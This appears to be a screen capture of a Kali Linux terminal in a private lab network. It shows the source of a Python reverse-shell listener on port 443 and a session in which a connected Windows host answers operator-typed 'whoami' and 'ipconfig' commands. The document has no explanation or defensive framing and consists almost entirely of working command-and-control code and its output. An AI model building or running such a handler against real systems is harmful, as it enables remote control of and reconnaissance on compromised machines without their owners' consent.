 1 2 3 4 192.168.74.134
Desktop : zsh — Konsole
┌──(kali㉿kali)-[~/Desktop]
└─$ cat listener.py
import socket
HOST = "0.0.0.0"
PORT = 443
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
    s.bind((HOST, PORT))
    s.listen()
    while(True):
        print("Listening ...")
        conn, addr = s.accept()
        with conn:
            print(f"Connected by {addr}")
            cmd = input("Enter cmd ")
            cmd = cmd + '\n'
            cmdRequest = cmd.encode()
            conn.sendall(cmdRequest)
            cmdOutput = conn.recv(1024)
            print(cmdOutput)
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 listener.py
Listening ...
Connected by ('192.168.74.136', 49974)
Enter cmd whoami
b'commando\\lsec\r\n'
Listening ...
Connected by ('192.168.74.136', 49975)
Enter cmd ipconfig
b'\r\nWindows IP Configuration\r\n\r\n\r\nEthernet adapter Ethernet0:\r\n\r\n   Connection-specific DNS Suffix  . : localdomain\r\n   Link-local IPv6 Address . . . . . : fe80::442c:bc98:5549:77b0%6\r\n   IPv4 A
ddress. . . . . . . . . . . : 192.168.74.136\r\n   Subnet Mask . . . . . . . . . . . : 255.255.255.0\r\n   Default Gateway . . . . . . . . . : 192.168.74.2\r\n\r\nEthernet adapter Npcap Loopback Adapter:\r\n\r\
n   Connection-specific DNS Suffix  . : \r\n   Link-local IPv6 Address . . . . . : fe80::f51c:fd5a:e6aa:8569%3\r\n   Autoconfiguration IPv4 Address. . : 169.254.133.105\r\n   Subnet Mask . . . . . . . . . . . :
 255.255.0.0\r\n   Default Gateway . . . . . . . . . : \r\n'
Listening ...
^CTraceback (most recent call last):
  File "/home/kali/Desktop/listener.py", line 11, in <module>
    conn, addr = s.accept()
                 ^^^^^^^^^^
  File "/usr/lib/python3.11/socket.py", line 294, in accept
    fd, addr = self._accept()
               ^^^^^^^^^^^^^^
KeyboardInterrupt
┌──(kali㉿kali)-[~/Desktop]
└─$
Desktop : zsh Desktop : zsh
Desktop : zsh — Konsole